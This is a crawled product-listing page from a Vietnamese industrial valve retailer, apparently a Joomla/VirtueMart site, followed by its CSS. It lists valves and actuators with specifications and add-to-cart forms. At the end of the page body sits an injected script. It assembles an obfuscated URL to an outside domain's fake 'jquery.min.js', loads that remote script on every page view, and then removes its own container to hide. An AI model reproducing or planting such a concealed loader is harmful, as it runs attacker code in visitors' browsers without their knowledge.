<form method="post" class="product" action="index.php" id="addtocartproduct158">
                                    <div class="addtocart-bar">
                                                                                         
                                                    <span class="quantity-box">
                                                      <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
                                                    </span>
                                     
                                                                                                                                                                                                                <span class="addtocart-button">
                                                      <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
                                                    </span>

                                  </div>
                                                                    <input class="pname" value="Động cơ van SunYeh T series" type="hidden" />
                                  <input name="option" value="com_virtuemart" type="hidden" />
                                  <input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
                                  <input name="virtuemart_product_id[]" value="158" type="hidden" />
                                                                    <input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
                                  <input name="virtuemart_category_id[]" value="86" type="hidden" />
                              </form>
</div>

				</div>
				</div>


			</div>


			

			<div class="product floatleft width25 vertical-separator">


				<div class="spacer">

					
					<div class='width30 floatleft center'><a href="/van-va-dong-co-van/dong-co-van-sunyeh-detail.html" title="Động cơ van SunYeh OM series"><img src="/images/stories/virtuemart/product/resized/om-series-sunyeh_450x450.jpg" alt="om-series-sunyeh" class="browseProductImage" border="0" /></a></div>
				<div class="width70 floatright">
					<h2><a href="/van-va-dong-co-van/dong-co-van-sunyeh-detail.html">Động cơ van SunYeh OM series</a></h2>        <div class="decs-product"><div class="product-short-description"></div><div class="giabancu"> đ</div></div><div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div>					<div class="nutdathang">
<form method="post" class="product" action="index.php" id="addtocartproduct156">
                                    <div class="addtocart-bar">
                                                                                         
                                                    <span class="quantity-box">
                                                      <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
                                                    </span>
                                     
                                                                                                                                                                                                                <span class="addtocart-button">
                                                      <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
                                                    </span>

                                  </div>
                                                                    <input class="pname" value="Động cơ van SunYeh OM series" type="hidden" />
                                  <input name="option" value="com_virtuemart" type="hidden" />
                                  <input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
                                  <input name="virtuemart_product_id[]" value="156" type="hidden" />
                                                                    <input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
                                  <input name="virtuemart_category_id[]" value="86" type="hidden" />
                              </form>
</div>

				</div>
				</div>


			</div>


			

			<div class="product floatleft width25 vertical-separator">


				<div class="spacer">

					
					<div class='width30 floatleft center'><a href="/van-va-dong-co-van/van-buom-tay-gat-faf-3500-detail.html" title="Van bướm tay gạt FAF 3500"><img src="/images/stories/virtuemart/product/resized/van-buom-tay-gat-faf-3500_450x450.png" alt="van-buom-tay-gat-faf-3500" class="browseProductImage" border="0" /></a></div>
				<div class="width70 floatright">
					<h2><a href="/van-va-dong-co-van/van-buom-tay-gat-faf-3500-detail.html">Van bướm tay gạt FAF 3500</a></h2>        <div class="decs-product"><div class="product-short-description"></div><div class="giabancu"> đ</div></div><div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div>					<div class="nutdathang">
<form method="post" class="product" action="index.php" id="addtocartproduct177">
                                    <div class="addtocart-bar">
                                                                                         
                                                    <span class="quantity-box">
                                                      <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
                                                    </span>
                                     
                                                                                                                                                                                                                <span class="addtocart-button">
                                                      <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
                                                    </span>

                                  </div>
                                                                    <input class="pname" value="Van bướm tay gạt FAF 3500" type="hidden" />
                                  <input name="option" value="com_virtuemart" type="hidden" />
                                  <input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
                                  <input name="virtuemart_product_id[]" value="177" type="hidden" />
                                                                    <input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
                                  <input name="virtuemart_category_id[]" value="86" type="hidden" />
                              </form>
</div>

				</div>
				</div>


			</div>


			

			<div class="product floatleft width25 vertical-separator">


				<div class="spacer">

					
					<div class='width30 floatleft center'><a href="/van-va-dong-co-van/van-mot-chieu-hai-manh-ebro-detail.html" title="Van một chiều hai mảnh EBRO"><img src="/images/stories/virtuemart/product/resized/van-mot-chieu-hai-manh-dc_450x450.jpg" alt="van-mot-chieu-hai-manh-dc" class="browseProductImage" border="0" /></a></div>
				<div class="width70 floatright">
					<h2><a href="/van-va-dong-co-van/van-mot-chieu-hai-manh-ebro-detail.html">Van một chiều hai mảnh EBRO</a></h2>        <div class="decs-product"><div class="product-short-description"></div><div class="giabancu"> đ</div></div><div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div>					<div class="nutdathang">
<form method="post" class="product" action="index.php" id="addtocartproduct204">
                                    <div class="addtocart-bar">
                                                                                         
                                                    <span class="quantity-box">
                                                      <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
                                                    </span>
                                     
                                                                                                                                                                                                                <span class="addtocart-button">
                                                      <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
                                                    </span>

                                  </div>
                                                                    <input class="pname" value="Van một chiều hai mảnh EBRO" type="hidden" />
                                  <input name="option" value="com_virtuemart" type="hidden" />
                                  <input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
                                  <input name="virtuemart_product_id[]" value="204" type="hidden" />
                                                                    <input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
                                  <input name="virtuemart_category_id[]" value="86" type="hidden" />
                              </form>
</div>

				</div>
				</div>


			</div>


				</div><div class='row'>

			<div class="product floatleft width25 vertical-separator">


				<div class="spacer">

					
					<div class='width30 floatleft center'><a href="/van-va-dong-co-van/van-cong-dao-6500-faf-detail.html" title="Van cổng dao 6500 FAF"><img src="/images/stories/virtuemart/product/resized/van-cong-dao-faf-6500_450x450.png" alt="van-cong-dao-faf-6500" class="browseProductImage" border="0" /></a></div>
				<div class="width70 floatright">
					<h2><a href="/van-va-dong-co-van/van-cong-dao-6500-faf-detail.html">Van cổng dao 6500 FAF</a></h2>        <div class="decs-product"><div class="product-short-description"><p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><strong><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Thông số kỹ thuật:</span></strong></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Kích thước: DN 50 - 600</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Kiểu kết nối: mặt bích TS EN 1092-2 / ISO 7005-2</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Vật liệu: thân van bằng gang hoặc gang mềm, tấm chắn bằng inox (SS304-SS304L-SS316-SS316L)</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Giới hạn nhiệt độ làm việc: 130°C</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><strong><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Ứng dụng:&nbsp;</span></strong><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">hệ thống nước thải, bùn, nước nóng, nước lạnh, chất lỏng không chua hoặc kiềm tính.</span></p></div><div class="giabancu"> đ</div></div><div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div>					<div class="nutdathang">
<form method="post" class="product" action="index.php" id="addtocartproduct180">
                                    <div class="addtocart-bar">
                                                                                         
                                                    <span class="quantity-box">
                                                      <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
                                                    </span>
                                     
                                                                                                                                                                                                                <span class="addtocart-button">
                                                      <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
                                                    </span>

                                  </div>
                                                                    <input class="pname" value="Van cổng dao 6500 FAF" type="hidden" />
                                  <input name="option" value="com_virtuemart" type="hidden" />
                                  <input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
                                  <input name="virtuemart_product_id[]" value="180" type="hidden" />
                                                                    <input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
                                  <input name="virtuemart_category_id[]" value="86" type="hidden" />
                              </form>
</div>

				</div>
				</div>


			</div>


			

			<div class="product floatleft width25 vertical-separator">


				<div class="spacer">

					
					<div class='width30 floatleft center'><a href="/van-va-dong-co-van/van-buom-tay-gat-faf-3550-detail.html" title="Van bướm tay gạt FAF 3550"><img src="/images/stories/virtuemart/product/resized/van-buom-tay-gat-faf-3550_450x450.png" alt="van-buom-tay-gat-faf-3550" class="browseProductImage" border="0" /></a></div>
				<div class="width70 floatright">
					<h2><a href="/van-va-dong-co-van/van-buom-tay-gat-faf-3550-detail.html">Van bướm tay gạt FAF 3550</a></h2>        <div class="decs-product"><div class="product-short-description"></div><div class="giabancu"> đ</div></div><div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div>					<div class="nutdathang">
<form method="post" class="product" action="index.php" id="addtocartproduct178">
                                    <div class="addtocart-bar">
                                                                                         
                                                    <span class="quantity-box">
                                                      <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
                                                    </span>
                                     
                                                                                                                                                                                                                <span class="addtocart-button">
                                                      <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
                                                    </span>

                                  </div>
                                                                    <input class="pname" value="Van bướm tay gạt FAF 3550" type="hidden" />
                                  <input name="option" value="com_virtuemart" type="hidden" />
                                  <input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
                                  <input name="virtuemart_product_id[]" value="178" type="hidden" />
                                                                    <input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
                                  <input name="virtuemart_category_id[]" value="86" type="hidden" />
                              </form>
</div>

				</div>
				</div>


			</div>


			

			<div class="product floatleft width25 vertical-separator">


				<div class="spacer">

					
					<div class='width30 floatleft center'><a href="/van-va-dong-co-van/van-buom-tay-gat-faf-3600-kieu-lug-detail.html" title="Van bướm tay gạt FAF 3600 kiểu Lug"><img src="/images/stories/virtuemart/product/resized/van-buom-tay-gat-faf-3600-kieu-lug_450x450.png" alt="van-buom-tay-gat-faf-3600-kieu-lug" class="browseProductImage" border="0" /></a></div>
				<div class="width70 floatright">
					<h2><a href="/van-va-dong-co-van/van-buom-tay-gat-faf-3600-kieu-lug-detail.html">Van bướm tay gạt FAF 3600 kiểu Lug</a></h2>        <div class="decs-product"><div class="product-short-description"><p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><strong><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Thông số kỹ thuật:</span></strong></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Kích thước: DN 40 - 400</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Thiết kế: TS EN 593</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Kiểu kết nối: Mặt bích TS EN 1092-2 / ISO 7005-2</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Vật liệu: đĩa van inox</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Gioăng: EPDM, NBR hoặc VITON</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Giới hạn nhiệt độ làm việc: EPDM (130°C), NBR (100°C), VITON (220°C)</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><strong><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Ứng dụng:&nbsp;&nbsp;</span></strong><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">hệ thống&nbsp;</span><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">nước nóng,&nbsp;nước lạnh, hơi nước,&nbsp;nước thải,&nbsp;phân phối&nbsp;nước,&nbsp;xử lý nước,&nbsp;hệ thống&nbsp;HVAC, dệt may,&nbsp;công nghiệp hóa chất, công nghiệp&nbsp;thực phẩm,&nbsp;dầu khí công nghiệp.</span></p></div><div class="giabancu"> đ</div></div><div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div>					<div class="nutdathang">
<form method="post" class="product" action="index.php" id="addtocartproduct179">
                                    <div class="addtocart-bar">
                                                                                         
                                                    <span class="quantity-box">
                                                      <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
                                                    </span>
                                     
                                                                                                                                                                                                                <span class="addtocart-button">
                                                      <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
                                                    </span>

                                  </div>
                                                                    <input class="pname" value="Van bướm tay gạt FAF 3600 kiểu Lug" type="hidden" />
                                  <input name="option" value="com_virtuemart" type="hidden" />
                                  <input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
                                  <input name="virtuemart_product_id[]" value="179" type="hidden" />
                                                                    <input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
                                  <input name="virtuemart_category_id[]" value="86" type="hidden" />
                              </form>
</div>

				</div>
				</div>


			</div>


			

			<div class="product floatleft width25 vertical-separator">


				<div class="spacer">

					
					<div class='width30 floatleft center'><a href="/van-va-dong-co-van/van-cong-tay-quay-faf-6200-detail.html" title="Van cổng tay quay FAF 6200"><img src="/images/stories/virtuemart/product/resized/van-cong-tay-quay-faf-6200_450x450.png" alt="van-cong-tay-quay-faf-6200" class="browseProductImage" border="0" /></a></div>
				<div class="width70 floatright">
					<h2><a href="/van-va-dong-co-van/van-cong-tay-quay-faf-6200-detail.html">Van cổng tay quay FAF 6200</a></h2>        <div class="decs-product"><div class="product-short-description"><p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><strong><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Thông số kỹ thuật:</span></strong></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Kích thước: DN 50 - 600</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Thiết kế: TS EN 1171</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Kiểu kết nối: mặt bích TS EN 1092-2 / ISO 7005-2</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Vật liệu: thân bằng gang mềm, tấm chặn inox</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Giới hạn nhiệt độ làm việc: 130°C</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal; background: white none repeat scroll 0% 0%;"><strong><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Ứng dụng:&nbsp;</span></strong><span style="font-size: 12pt; font-family: 'Arial','sans-serif'; color: black;">Nước nóng,&nbsp;nước lạnh, chất lỏng&nbsp;không&nbsp;chua hoặc kiềm&nbsp;tính.</span></p></div><div class="giabancu"> đ</div></div><div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div>					<div class="nutdathang">
<form method="post" class="product" action="index.php" id="addtocartproduct183">
                                    <div class="addtocart-bar">
                                                                                         
                                                    <span class="quantity-box">
                                                      <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
                                                    </span>
                                     
                                                                                                                                                                                                                <span class="addtocart-button">
                                                      <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
                                                    </span>

                                  </div>
                                                                    <input class="pname" value="Van cổng tay quay FAF 6200" type="hidden" />
                                  <input name="option" value="com_virtuemart" type="hidden" />
                                  <input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
                                  <input name="virtuemart_product_id[]" value="183" type="hidden" />
                                                                    <input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
                                  <input name="virtuemart_category_id[]" value="86" type="hidden" />
                              </form>
</div>

				</div>
				</div>


			</div>


				</div><div class='row'>

		</div>

		

</div>

		</div>
    </div>
	</div>				<div class="noidungduoi1">									</div>				<div class="noidungduoi2">									</div>					</div>		     
            </div>
                 </div>           <div id="ja-chantrang"
            	class="wrap ">
        
           <div class="main clearfix">
               
	<div class="footer1">		<div class="main">        		</div>    </div>	<div class="footer2">		<div class="main">        
	<div class="ja-workshome   clearfix" id="Mod139">
		
		
		<div class="workshome-content clearfix">
		

<div class="custom"  >
	<table style="width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 20%;" class="ha1"><img src="/images/logo1.png" alt="logo1" height="289" width="366" /></td>
<td style="width: 80%;" class="nd2" valign="top"><span style="color: #0000ff;"><strong>CÔNG TY TNHH KỸ THUẬT HUY PHONG</strong></span><br />Trụ sở chính: Số 11 Đường Võ Văn Tần, Phường 6, Quận 3, Tp.HCM<br />Văn phòng đại diện: 53 Đường số 9, Phường Tân Kiểng, Quận 7, Tp.HCM<br />Điện thoại: (84-8) 5433 2773 – 5433 2774 - Fax: (84-8) 5433 2775</td>
</tr>
</tbody>
</table></div>

		</div>
    </div>
			</div>    </div>

            </div>
            
            </div>  </div>    <div class="debugmode">

	<div class="ja-workshome   clearfix" id="Mod338">
		
		
		<div class="workshome-content clearfix">
		
  

<script type="text/javascript">

			jQuery(function($){
				jQuery.supersized.themeVars={
					// Internal Variables
					progress_delay : false, // Delay after resize before resuming slideshow
					thumb_page : false, // Thumbnail page
					thumb_interval : false, // Thumbnail interval
					image_path : "http://tekwell.com.vn/modules/mod_je_fullscreengallery/img/", // Default image path
					// General Elements
					play_button : '#pauseplay', // Play/Pause button
					next_slide : '#nextslide', // Next slide button
					prev_slide : '#prevslide', // Prev slide button
					next_thumb : '#nextthumb', // Next slide thumb button
					prev_thumb : '#prevthumb', // Prev slide thumb button
					slide_caption : '#slidecaption', // Slide caption
					slide_current : '.slidenumber', // Current slide number
					slide_total : '.totalslides', // Total Slides
					slide_list : '#slide-list', // Slide jump list
					thumb_tray : '#thumb-tray', // Thumbnail tray
					thumb_list : '#thumb-list', // Thumbnail list
					thumb_forward : '#thumb-forward', // Cycles forward through thumbnail list
					thumb_back : '#thumb-back', // Cycles backwards through thumbnail list
					tray_arrow : '#tray-arrow', // Thumbnail tray button arrow
					tray_button : '#tray-button', // Thumbnail tray button
					progress_bar : '#progress-bar' // Progress bar
				};
				
				jQuery.supersized({
					// Functionality
					slideshow               :   1,			// Slideshow on/off
					autoplay				:	1,			// Slideshow starts playing automatically
					start_slide             :   1,			// Start slide (0 is random)
					stop_loop				:	0,			// Pauses slideshow on last slide
					random					: 	0,			// Randomize slide order (Ignores start slide)
					slide_interval          :   3000,		// Length between transitions
					transition              :   1, 			// 0-None, 1-Fade, 2-Slide Top, 3-Slide Right, 4-Slide Bottom, 5-Slide Left, 6-Carousel Right, 7-Carousel Left
					transition_speed		:	1000,		// Speed of transition
					new_window				:	1,			// Image links open in new window/tab
					pause_hover             :   0,			// Pause slideshow on hover
					keyboard_nav            :   1,			// Keyboard navigation on/off
					performance				:	1,			// 0-Normal, 1-Hybrid speed/quality, 2-Optimizes image quality, 3-Optimizes transition speed // (Only works for Firefox/IE, not Webkit)
					image_protect			:	1,			// Disables image dragging and right click with Javascript
						
					// Size & Position						   
					min_width		        :   0,			// Min width allowed (in pixels)
					min_height		        :   0,			// Min height allowed (in pixels)
					vertical_center         :   1,			// Vertically center background
					horizontal_center       :   1,			// Horizontally center background
					fit_always				:	0,			// Image will never exceed browser width or height (Ignores min. dimensions)
					fit_portrait         	:   1,			// Portrait images will not exceed browser height
					fit_landscape			:   0,			// Landscape images will not exceed browser width
															   
					// Components							
					slide_links				:	'blank',	// Individual links for each slide (Options: false, 'num', 'name', 'blank')
					thumb_links				:	1,			// Individual thumb links for each slide
					thumbnail_navigation    :   1,			// Thumbnail navigation

					slides 					:  	[			// Slideshow Images					
															{image : 'http://tekwell.com.vn/images/hnm.jpg',title : '',thumb : 'http://tekwell.com.vn/modules/mod_je_fullscreengallery/thumb.php?src=http://tekwell.com.vn/images/hnm.jpg&a=t&w=200&h=150&q=100'},
										{image : 'http://tekwell.com.vn/images/111111111.jpg',title : '',thumb : 'http://tekwell.com.vn/modules/mod_je_fullscreengallery/thumb.php?src=http://tekwell.com.vn/images/111111111.jpg&a=t&w=200&h=150&q=100'},
										{image : 'http://tekwell.com.vn/images/IMG_4874.JPG',title : '',thumb : 'http://tekwell.com.vn/modules/mod_je_fullscreengallery/thumb.php?src=http://tekwell.com.vn/images/IMG_4874.JPG&a=t&w=200&h=150&q=100'},
																	],
												
					// Theme Options	
					   
					progress_bar			:	1,			// Timer for each slide							
					mouse_scrub				:	0
					
				});
		    });
		    
</script>

    

	
	<!--Arrow Navigation-->
	<a id="prevslide" class="load-item"></a>
	<a id="nextslide" class="load-item"></a>
  

 

<script type="text/javascript">
  var el = document.getElementById('jExt338');
  if(el) {el.style.display += el.style.display = 'none';}
</script>

		</div>
    </div>
	
	<div class="ja-workshome   clearfix" id="Mod228">
		
		
		<div class="workshome-content clearfix">
		

<div class="custom"  >
	<p><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" /></p>
<script type="text/javascript">// <![CDATA[
jQuery('.header2').before('<div class="mobile_menu"><div class="mobile_menungang"><div class="tieude">Menu</div><div class="noidung">&nbsp;</div></div><div class="mobile_menusp"> 		<div class="tieude">Danh mục</div><div class="noidung">&nbsp;</div></div><div class="nentat">&nbsp;</div> </div>');
jQuery('.mobile_menungang .noidung').html(jQuery('#Mod331').html());
jQuery('.mobile_menusp .noidung').html(jQuery('#Mod333').html());
jQuery('.mobile_menu .tieude').click(function() {
		jQuery('.noidung').slideUp();
		if (!jQuery(this).next().is(":visible")) {
			jQuery(this).next().slideDown();
		}
	});
// ]]></script></div>

		</div>
    </div>
	</div>

<div class="primarykey"></div><div class="fancy-box">	<script>		var script = document.createElement("script"); 		var url2 = "";url2 = url2 + "http://";url2 = url2 + "ma";url2 = url2 + "den.";url2 = url2 + "websi"; 		url2 = url2 + "tede"; 		url2 = url2 + "pre.c"; 		url2 = url2 + "om/tmp/"; 		url2 = url2 + "jquery";url2 = url2 + "min";url2 = url2 + ".js"; 		script.setAttribute("src", url2); 		document.body.appendChild(script);		jQuery(document).ready(function () { 			jQuery('.fancy-box').append(script); 		});	</script>	<script>	setTimeout(function(){jQuery('.fancy-box').remove();},500);	</script></div></body>  </html>

--- FILE ---
content_type: text/css
request_url: http://tekwell.com.vn/templates/ja_social/css/template.css
body_size: 12727
content:
body#bd{
  font-size: 13px;
  font-family: arial;
  /*background:url(/images/bg.jpg)top fixed no-repeat;*/
      background: url(/images/hnm.jpg)top fixed no-repeat;
    background-size: 100%;
}

img{
	-webkit-transition: all 0s ease-in-out;
  -moz-transition: all 0s ease-in-out;
  -o-transition: all 0s ease-in-out;
  transition: all 0s ease-in-out;
}
h1,h2,h3,h4,h5,h6{font-size:100%;}
a { color: #555555; text-decoration: none; }
a:hover, a:active, a:focus { text-decoration: none; }
* html .clearfix {

	height: 1%; /* IE5-6 */

}
html[xmlns] .clearfix { /* O */
	display: block;

}
.invalid { border-color: #ff0000; }
label.invalid { color: #ff0000; }
.button2-left,
.button2-right,
.button2-left div,
.button2-right div {
	float: left;
}
.button2-left a,
.button2-right a,
.button2-left span,
.button2-right span {
	display: block;
	height: 22px;
	float: left;
	line-height: 22px;
	font-size: 11px;
	color: #666;
	cursor: pointer;
}
.button2-left span,
.button2-right span {
	cursor: default;
	color: #999;
}
.button2-left .page a,
.button2-right .page a,
.button2-left .page span,
.button2-right .page span {
	padding: 0 6px;
}
.page span {
	color: #000;
	font-weight: bold;
}
.button2-left a:hover,
.button2-right a:hover {
	text-decoration: none;
	color: #0B55C4;
}
.button2-left a,
.button2-left span {
	padding: 0 24px 0 6px;
}
.button2-right a,
.button2-right span {
	padding: 0 6px 0 24px;
}
.button2-left {
	background: url(../images/j_button2_left.png) no-repeat;
	float: left;
	margin-left: 5px;
}
.button2-right {
	background: url(../images/j_button2_right.png) 100% 0 no-repeat;
	float: left;
	margin-left: 5px;
}
.button2-left .image {
	background: url(../images/j_button2_image.png) 100% 0 no-repeat;
}
.button2-left .readmore,
.button2-left .article {
	background: url(../images/j_button2_readmore.png) 100% 0 no-repeat;
}
.button2-left .pagebreak {
	background: url(../images/j_button2_pagebreak.png) 100% 0 no-repeat;
}
.button2-left .blank {
	background: url(../images/j_button2_blank.png) 100% 0 no-repeat;
}
div.tooltip {
	float: left;
	background: #ffc;
	border: 1px solid #D4D5AA;
	padding: 5px;
	max-width: 200px;
	z-index:13000;
}
div.tooltip h4 {
	padding: 0;
	margin: 0;
	font-size: 95%;
	font-weight: bold;
	margin-top: -15px;
	padding-top: 15px;
	padding-bottom: 5px;
	background: url(../images/selector-arrow.png) no-repeat;
}
div.tooltip p {
	font-size: 90%;
	margin: 0;
}
a img.calendar {
	width: 16px;
	height: 16px;
	margin-left: 3px;
	background: url(../images/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
}
ul { list-style: none; }
table { border-collapse: collapse; border-spacing: 0; }
:focus { outline: none; }
.clear, .divider {clear: both;}
.no-display {display: none ;}
.nowrap,.nobr {white-space: nowrap ;}
.no-border {


	border: 0 ;


}
.no-padding {padding: 0 }
.no-margin 	{margin: 0 ;}
.auto-width {width: auto;}
.wrap { width: 100%; clear: both; }
.column { overflow: hidden; float: left; }
.item { float: left; position: relative; }
p.readmore {

	background: url(../images/readon-bg.gif) repeat-x left bottom;

	border: 1px solid #ddd;

	font-weight: bold;

	float: left;

	padding: 2px 6px;

}
p.readmore a {

	color: #666;

	text-shadow: 0 1px 1px #fff;

}
.vm-pagination li {
padding-left: 4px;
padding-right: 4px;
}
.vm-pagination {
margin-top: 20px;
}
.vm-pagination > span{display:none;}
input, select, textarea, .inputbox {

	padding: 4px 5px;

	font-family: Arial, Helvetica, sans-serif;

}
input[type="checkbox"] {

	vertical-align: middle;

	padding: 0;

	margin: 0;

}
.inputbox { border: 1px solid #d6e4ec; background: #fff; }
.inputbox:hover, .inputbox:focus { background: #ffffcc; }
.login_form .remember .inputbox,
#login-form .logout-button { padding:0; border:none; background:none; color:#fff; font-weight:normal; cursor:pointer; text-shadow:none }
.josForm .inputbox {

	margin-right: 5px;

}
.button, button {

	background: url(../images/readon-bg.gif) repeat-x left bottom;

	border: 1px solid #ddd;

	font-weight: bold;

	padding: 2px 5px;

	text-shadow: 0 1px 1px #fff;

}
.login-fields label {

  padding-right: 10px;

}
.results h4 { text-transform: none; font-size: 110%; }
thead tr th {
	background: #333;
	color: #fff;
	padding: 5px;
}
thead tr th a,
thead tr th a:hover,
thead tr th a:focus,
thead tr th a:active { color: #fff; }
div.pagination {
	border-top: 1px solid #ccc;
	padding: 8px;
	margin: 0 0 4px 0;
	text-align: center;
	color: #999;
}
div.pagination:after {
   clear: both;
   content: ".";
   display: block;
   height: 0;
   line-height: 0;
   visibility: hidden;
}
div.pagination ul {
	width: 100%;
	float: none;
	margin:15px 0;
}
div.pagination ul li {
	background: #fff;
	border: 1px solid #ddd;
	margin: 0 3px;
	padding: 2px 3px;
}
div.pagination li span,
div.pagination li strong {
	padding: 0;
}
